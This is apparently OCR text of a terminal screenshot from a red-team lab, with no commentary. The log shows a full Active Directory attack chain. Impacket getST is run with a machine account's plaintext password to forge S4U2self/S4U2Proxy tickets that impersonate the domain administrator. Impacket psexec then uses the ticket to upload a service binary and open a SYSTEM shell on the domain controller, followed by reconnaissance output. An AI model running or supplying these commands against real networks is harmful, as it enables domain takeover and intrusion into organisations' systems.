 C:\Users\susan\Desktop>.\getST.exe redteam.com/administrator2$:asd123456= -spn krbtgt -impersonate administrator -dc-ip
10.10.10.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\susan\Desktop>set KRB5CCNAME=administrator.ccache
C:\Users\susan\Desktop>.\psexec.exe -dc-ip 10.10.10.10 ad01-2016.redteam.com -no-pass -k -codec gbk
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on ad01-2016.redteam.com.....
[*] Found writable share ADMIN$
[*] Uploading file bBWcalYt.exe
[*] Opening SVCManager on ad01-2016.redteam.com.....
[*] Creating service ZfIr on ad01-2016.redteam.com.....
[*] Starting service ZfIr.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : AD01-2016
主 DNS 后缀 . . . . . . . . . . . : redteam.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : redteam.com
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-5B-F0-A6
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::fd53:bdb9:8272:c98e%6(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 50334761
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2B-58-3B-55-00-0C-29-5B-F0-A6
DNS 服务器 . . . . . . . . . . . : ::1
10.10.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{73271210-008D-4724-9FA3-3DE2AD3BC086}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
C:\Windows\system32>